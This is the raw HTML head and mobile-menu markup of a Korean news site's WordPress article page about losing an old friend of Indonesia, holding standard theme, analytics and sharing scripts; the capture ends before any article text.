

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/4991
body_size: 32370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>“인도네시아의 오랜 친구를 잃었다” | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; “인도네시아의 오랜 친구를 잃었다” Comments Feed" href="https://haninpost.com/archives/4991/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"5ea378c9e0"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 4991;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/4991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/4991" />
<link rel='shortlink' href='https://haninpost.com/?p=4991' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F4991" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F4991&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f33cc59691";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-4991 single-format-standard --- global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
